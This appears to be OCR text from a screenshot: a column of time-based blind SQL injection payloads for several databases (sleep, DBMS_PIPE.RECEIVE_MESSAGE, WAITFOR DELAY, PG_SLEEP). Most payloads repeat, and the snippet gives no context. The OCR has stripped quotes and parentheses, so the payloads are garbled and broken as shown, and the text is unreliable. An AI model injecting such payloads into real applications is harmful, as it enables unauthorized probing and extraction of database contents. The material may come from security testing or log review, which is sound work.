
SELECTSLEEP20GoGs |
AND SELECT 9510 FROM
SELECTSLEEP20GoGs AND 58165816 |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT